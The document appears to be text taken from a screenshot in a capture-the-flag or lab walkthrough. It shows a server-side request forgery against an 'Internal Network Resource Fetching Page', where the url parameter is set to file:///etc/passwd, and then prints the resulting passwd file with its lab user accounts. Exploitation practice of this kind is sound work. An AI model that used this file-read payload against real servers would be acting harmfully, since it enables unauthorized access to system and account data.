 不安全 192.168.80.144/internalResourceFeTcher.php?url=file%3A%2F%2F%2Fetc%2Fpasswd
Welcome to Internal Network Resource Fetching Page
Fetch
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-
data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/no
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin _apt:x:100:65534::/nonexistent:/usr/sbin/
systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin messagebus:x:104:110::/nonexistent:/usr/sbin/nologin avahi-autoipd:x:105:112:Avahi autoip daemon,,,:/var/lib/avahi-
autoipd:/usr/sbin/nologin sshd:x:106:65534::/run/sshd:/usr/sbin/nologin systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin mysql:x:107:115:MySQL
Server,,,:/nonexistent:/bin/false snape:x:1000:1000:Snape,,,:/home/snape:/bin/bash ron:x:1001:1001::/home/ron:/bin/sh hermoine:x:1002:1002::/home/hermoine:/bin/bash